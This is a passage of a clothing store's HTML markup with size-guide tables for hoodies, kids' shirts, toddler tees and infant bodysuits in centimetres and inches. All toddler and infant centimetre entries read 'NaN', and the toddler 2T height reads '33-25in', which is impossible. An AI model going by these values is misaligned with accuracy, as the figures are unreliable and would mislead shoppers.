<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">93 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
<td data-v-7bcb1c29="">95 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">98 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">84 cm</td>
<td data-v-7bcb1c29="">100 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">103 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">27 in</td>
<td data-v-7bcb1c29="">33.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">34.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">29 in</td>
<td data-v-7bcb1c29="">35.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">36.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">31 in</td>
<td data-v-7bcb1c29="">37.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">38.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">33 in</td>
<td data-v-7bcb1c29="">39.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">40.5 in</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-2590226805" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-2590226805 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eae9.88238288"
	data-logic="{&quot;element&quot;:&quot;6930745750eae9.88238288&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Zip%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headermens-zip-hoodie-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#mens-zip-hoodie-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="mens-zip-hoodie-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1377932449">


	<div id="col-650445267" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Men's Zip Hoodie</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">49 cm</td>
<td class="border p-2">69 cm</td>
<td class="border p-2">85 cm</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">54 cm</td>
<td class="border p-2">71 cm</td>
<td class="border p-2">88 cm</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">59 cm</td>
<td class="border p-2">74 cm</td>
<td class="border p-2">90 cm</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">64 cm</td>
<td class="border p-2">76 cm</td>
<td class="border p-2">93 cm</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">69 cm</td>
<td class="border p-2">79 cm</td>
<td class="border p-2">95 cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">19.25 in</td>
<td class="border p-2">27 in</td>
<td class="border p-2">33.5 in</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">21.25 in</td>
<td class="border p-2">28 in</td>
<td class="border p-2">34.5 in</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">23.25 in</td>
<td class="border p-2">29 in</td>
<td class="border p-2">35.5 in</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">25.25 in</td>
<td class="border p-2">30 in</td>
<td class="border p-2">36.5 in</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">27.25 in</td>
<td class="border p-2">31 in</td>
<td class="border p-2">37.5 in</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

&nbsp;

</div></div></div>
	<div id="text-1959007326" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-1959007326 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eaf2.95332084"
	data-logic="{&quot;element&quot;:&quot;6930745750eaf2.95332084&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerkids-standard-t-shirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#kids-standard-t-shirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="kids-standard-t-shirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1694333723">


	<div id="col-811620009" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Kids Standard T-Shirt</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">41 cm</td>
<td class="border p-2">52 cm</td>
<td class="border p-2">34 cm</td>
<td class="border p-2">4-5 years</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">43 cm</td>
<td class="border p-2">56 cm</td>
<td class="border p-2">37 cm</td>
<td class="border p-2">6-7 years</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">46 cm</td>
<td class="border p-2">60 cm</td>
<td class="border p-2">39 cm</td>
<td class="border p-2">8-9 years</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">48 cm</td>
<td class="border p-2">64 cm</td>
<td class="border p-2">42 cm</td>
<td class="border p-2">10-11 years</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">51 cm</td>
<td class="border p-2">67 cm</td>
<td class="border p-2">44 cm</td>
<td class="border p-2">12-13 years</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">16 in</td>
<td class="border p-2">20.5 in</td>
<td class="border p-2">13.5 in</td>
<td class="border p-2">4-5 years</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">17 in</td>
<td class="border p-2">22 in</td>
<td class="border p-2">14.5 in</td>
<td class="border p-2">6-7 years</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">18 in</td>
<td class="border p-2">23.5 in</td>
<td class="border p-2">15.5 in</td>
<td class="border p-2">8-9 years</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">19 in</td>
<td class="border p-2">25 in</td>
<td class="border p-2">16.5 in</td>
<td class="border p-2">10-11 years</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">20 in</td>
<td class="border p-2">26.5 in</td>
<td class="border p-2">17.5 in</td>
<td class="border p-2">12-13 years</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-2157355224" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-2157355224 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eb07.19580132"
	data-logic="{&quot;element&quot;:&quot;6930745750eb07.19580132&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerkids-standard-sweatshirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#kids-standard-sweatshirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="kids-standard-sweatshirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-930858767">


	<div id="col-1399141665" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Kids Standard Sweatshirt</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">41 cm</td>
<td class="border p-2">48 cm</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">43 cm</td>
<td class="border p-2">53 cm</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">46 cm</td>
<td class="border p-2">56 cm</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">48 cm</td>
<td class="border p-2">61 cm</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">51 cm</td>
<td class="border p-2">64 cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">16 in</td>
<td class="border p-2">19 in</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">17 in</td>
<td class="border p-2">21 in</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">18 in</td>
<td class="border p-2">22 in</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">19 in</td>
<td class="border p-2">24 in</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">20 in</td>
<td class="border p-2">25 in</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-3043787012" class="text">
		

Note: Allow for a tolerance level of 2 inch

		
<style>
#text-3043787012 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eb14.94405097"
	data-logic="{&quot;element&quot;:&quot;6930745750eb14.94405097&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Pullover%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerkids-pullover-hoodie-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#kids-pullover-hoodie-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="kids-pullover-hoodie-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1940082033">


	<div id="col-790372905" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Kids Pullover Hoodie</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">41 cm</td>
<td class="border p-2">50 cm</td>
<td class="border p-2">60 cm</td>
<td class="border p-2">4-5 years</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">43 cm</td>
<td class="border p-2">54 cm</td>
<td class="border p-2">67 cm</td>
<td class="border p-2">6-7 years</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">46 cm</td>
<td class="border p-2">57 cm</td>
<td class="border p-2">70 cm</td>
<td class="border p-2">8-9 years</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">48 cm</td>
<td class="border p-2">61 cm</td>
<td class="border p-2">77 cm</td>
<td class="border p-2">10-11 years</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">51 cm</td>
<td class="border p-2">65 cm</td>
<td class="border p-2">84 cm</td>
<td class="border p-2">12-13 years</td>
</tr>
</tbody>
</table>
<div class="mt-3"><span class="font-medium">Note: </span>Allow for a tolerance level of 2 inch</div>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">16 in</td>
<td class="border p-2">19.75 in</td>
<td class="border p-2">23.5 in</td>
<td class="border p-2">4-5 years</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">17 in</td>
<td class="border p-2">21.25 in</td>
<td class="border p-2">26.5 in</td>
<td class="border p-2">6-7 years</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">18 in</td>
<td class="border p-2">22.5 in</td>
<td class="border p-2">27.75 in</td>
<td class="border p-2">8-9 years</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">19 in</td>
<td class="border p-2">24 in</td>
<td class="border p-2">30.25 in</td>
<td class="border p-2">10-11 years</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">20 in</td>
<td class="border p-2">25.5 in</td>
<td class="border p-2">33 in</td>
<td class="border p-2">12-13 years</td>
</tr>
</tbody>
</table>
<div class="mt-3"><span class="font-medium">Note: </span>Allow for a tolerance level of 2 inch</div>
</div></div></div>
	<div id="text-3168442193" class="text">
		

		
<style>
#text-3168442193 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eb22.50717401"
	data-logic="{&quot;element&quot;:&quot;6930745750eb22.50717401&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Toddler%20Cotton%20Jersey%20T-Shirt%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headertoddler-cotton-jersey-t-shirt-only-us-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#toddler-cotton-jersey-t-shirt-only-us-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="toddler-cotton-jersey-t-shirt-only-us-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-37112798">


	<div id="col-1786723540" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Toddler Cotton Jersey T-Shirt - Only US</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Height</th>
<th class="border p-2">Weight</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">2T</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">2T</td>
</tr>
<tr>
<td class="border p-2">3T</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">3T</td>
</tr>
<tr>
<td class="border p-2">4T</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">4T</td>
</tr>
<tr>
<td class="border p-2">7T</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">7T</td>
</tr>
<tr>
<td class="border p-2">5T 6T</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">5T/6T</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Height</th>
<th class="border p-2">Weight</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">2T</td>
<td class="border p-2">33-25in in</td>
<td class="border p-2">28-30lbs</td>
<td class="border p-2">2T</td>
</tr>
<tr>
<td class="border p-2">3T</td>
<td class="border p-2">36-38in in</td>
<td class="border p-2">30-33lbs</td>
<td class="border p-2">3T</td>
</tr>
<tr>
<td class="border p-2">4T</td>
<td class="border p-2">39-41in in</td>
<td class="border p-2">34-39lbs</td>
<td class="border p-2">4T</td>
</tr>
<tr>
<td class="border p-2">7T</td>
<td class="border p-2">46-49in in</td>
<td class="border p-2">39-49lbs</td>
<td class="border p-2">7T</td>
</tr>
<tr>
<td class="border p-2">5T 6T</td>
<td class="border p-2">42-45in in</td>
<td class="border p-2">39-49lbs</td>
<td class="border p-2">5T/6T</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-2821957919" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-2821957919 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eb45.11200128"
	data-logic="{&quot;element&quot;:&quot;6930745750eb45.11200128&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Infant%20Short%20Sleeve%20Bodysuit%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerinfant-short-sleeve-bodysuit-only-us-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#infant-short-sleeve-bodysuit-only-us-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="infant-short-sleeve-bodysuit-only-us-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1334565054">


	<div id="col-1135404071" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Infant Short Sleeve Bodysuit - Only US</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Height</th>
<th class="border p-2">Weight</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">3M</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">New born (0-3M)</td>
</tr>
<tr>
<td class="border p-2">6M</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">3-6M</td>
</tr>
<tr>
<td class="border p-2">12M</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">6-12M</td>
</tr>
<tr>
<td class="border p-2">18M</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">12-18M</td>
</tr>
<tr>
<td class="border p-2">24M</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">18-24M</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Height</th>
<th class="border p-2">Weight</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">3M</td>
<td class="border p-2">18-21in in</td>
<td class="border p-2">5-9lbs</td>
<td class="border p-2">New born (0-3M)</td>
</tr>
<tr>
<td class="border p-2">6M</td>
<td class="border p-2">22-24in in</td>
<td class="border p-2">10-16lbs</td>
<td class="border p-2">3-6M</td>
</tr>
<tr>
<td class="border p-2">12M</td>
<td class="border p-2">25-28in in</td>
<td class="border p-2">17-20lbs</td>
<td class="border p-2">6-12M</td>
</tr>
<tr>
<td class="border p-2">18M</td>
<td class="border p-2">29-31in in</td>
<td class="border p-2">21-24lbs</td>
<td class="border p-2">12-18M</td>
</tr>
<tr>
